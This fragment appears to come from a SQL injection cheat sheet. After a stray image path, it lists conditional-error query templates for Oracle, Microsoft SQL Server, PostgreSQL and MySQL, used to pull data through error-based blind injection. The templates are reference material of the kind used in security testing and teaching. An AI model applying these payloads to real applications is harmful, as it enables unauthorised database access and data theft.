 Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL
END FROM dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE
NULL END
MySQL SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')